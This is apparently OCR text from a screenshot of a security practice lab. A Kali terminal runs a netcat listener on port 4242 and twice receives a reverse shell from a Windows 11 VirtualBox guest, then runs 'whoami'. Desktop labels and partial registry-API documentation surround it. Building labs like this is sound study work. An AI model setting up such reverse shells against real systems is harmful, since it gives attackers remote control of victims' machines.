 1 2 3 4
2
EN
2024-09-23
21:17
Windows11 [Running] - Oracle VM VirtualBox
Recycle Bin
OpenSSH-...
Microsoft
Edge
putty
background
vcpkg
SSH
SSH-PS
reverse
redfire359@msi: ~/Desktop/SharedFolder
redfire359@msi: ~/Desktop/SharedFolder ×
redfire359@msi: ~/Desktop/SharedFolder ×
redfire359@msi: ~/Desktop/SharedFolder 82x27
┌──(redfire359㉿msi)-[~/Desktop/SharedFolder]
└─$ nc -nvlp 4242
listening on [any] 4242 ...
connect to [192.168.56.3] from (UNKNOWN) [192.168.56.9] 49675
Microsoft Windows [Version 10.0.22631.4037]
(c) Microsoft Corporation. All rights reserved.
C:\Users\user\Desktop>^C
┌──(redfire359㉿msi)-[~/Desktop/SharedFolder]
└─$ nc -nvlp 4242
listening on [any] 4242 ...
connect to [192.168.56.3] from (UNKNOWN) [192.168.56.9] 49676
Microsoft Windows [Version 10.0.22631.4037]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>whoami
whoami
desktop-53g6uus\user
C:\Windows\System32>
9
3
ivoting
PortFwd
already present in the key,
he type and data for the
unnamed value, which can
f the possible types, see
erminated. With the
null characters.
the case, cbData must
in bytes. If the data is of
nclude the size of the
Activate Windows
Go to Settings to activate Windows.
Search
9:17 PM
9/23/2024
PRE
staging